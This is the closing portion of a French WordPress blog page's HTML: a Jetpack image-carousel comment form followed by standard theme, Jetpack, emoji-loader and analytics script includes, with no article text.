									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Cette image comporte des commentaires."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Chargement des commentaires&hellip;</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Écrire un commentaire...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Écrire un commentaire..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail (requis)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nom (requis)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Laisser un commentaire" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.easing.1.3.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="easing-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.placeholder.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.masonry.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="jquery-masonry2-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.fitvids.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.mobilemenu.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/jquery.prettyPhoto.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="prettyPhoto-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var g7 = {"ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","slider_animation":"fade","slider_slideshowSpeed":"3000","slider_animationSpeed":"800","slider_pauseOnHover":"1","navigate_text":"Aller \u00e0","rtl":""};
//# sourceURL=scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/themes/compasso/js/scripts.js?ver=69ce06c7917f6b82f95802dbaeafd3a8" id="scripts-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" id="dynamic-to-top-js-extra">
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
//# sourceURL=dynamic-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5" id="dynamic-to-top-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"3470434","post":"16827","tz":"1","srv":"www.koztoujours.fr","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "3470434", "16827" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https://www.koztoujours.fr/wp-admin/admin-ajax.php","nonce":"bdde695efa","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"white","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","image_label":"Ouvrez l\u2019image en plein \u00e9cran.","download_original":"Afficher dans sa taille r\u00e9elle \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s\u2019est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d\u2019obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://www.koztoujours.fr/wp-login.php?redirect_to=https%3A%2F%2Fwww.koztoujours.fr%2Fexpelliarmus-incantation-et-insurrection","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.koztoujours.fr/wp-includes/js/wp-emoji-release.min.js?ver=69ce06c7917f6b82f95802dbaeafd3a8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.koztoujours.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4add2ccd38a844c8a13b62f5f61a8359","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>